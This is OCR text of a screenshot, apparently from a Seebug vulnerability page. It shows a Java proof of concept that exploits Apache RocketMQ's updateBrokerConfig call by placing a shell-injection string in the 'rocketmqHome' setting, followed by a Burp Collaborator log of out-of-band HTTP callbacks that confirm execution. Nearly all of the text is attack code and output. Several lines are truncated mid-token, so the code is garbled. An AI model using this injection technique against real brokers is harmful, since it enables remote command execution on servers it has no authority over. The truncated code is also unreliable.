 import java.util.Properties;
public class test {
public static void main(String[] args) throws IOException, MQC
Properties properties = new Properties();
properties.setProperty("filterServerNums","1");
properties.setProperty("rocketmqHome","-c $@|sh . echo cur
DefaultMQAdminExt defaultMQAdminExt = new DefaultMQAdminEx
defaultMQAdminExt.setNamesrvAddr("localhost:9876");
defaultMQAdminExt.start();
defaultMQAdminExt.updateBrokerConfig( brokerAddr: "192.168.8
defaultMQAdminExt.shutdown();
}
}
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Co
5 2023-6月-08 04:41:58 UTC HTTP rqlg644manpoh4l1efp5idhfb6hw5l
6 2023-6月-08 04:42:24 UTC HTTP rqlg644manpoh4l1efp5idhfb6hw5l
7 2023-6月-08 04:42:58 UTC HTTP rqlg644manpoh4l1efp5idhfb6hw5l
8 2023-6月-08 04:43:26 UTC HTTP rqlg644manpoh4l1efp5idhfb6hw5l
9 2023-6月-08 04:43:56 UTC HTTP rqlg644manpoh4l1efp5idhfb6hw5l
10 2023-6月-08 04:44:24 UTC HTTP rqlg644manpoh4l1efp5idhfb6hw5l
Seebug